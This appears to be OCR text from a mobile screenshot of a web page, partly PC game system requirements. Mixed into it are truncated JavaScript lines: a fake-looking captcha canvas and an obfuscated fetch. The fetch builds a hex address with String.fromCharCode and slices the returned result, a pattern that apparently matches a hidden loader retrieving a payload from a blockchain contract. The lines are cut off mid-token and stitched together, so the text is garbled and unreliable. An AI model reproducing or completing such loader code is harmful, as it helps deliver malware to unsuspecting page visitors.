
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,48,56,102,100,100,50
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
4.0 GHz+
boost clock
recommended
RAM:
minimum
16 GB
for stable gameplay
Disk Space:
required: fast
PCIe 4.0
drive
GPU:
16 GB+ video memory
highly recommended
for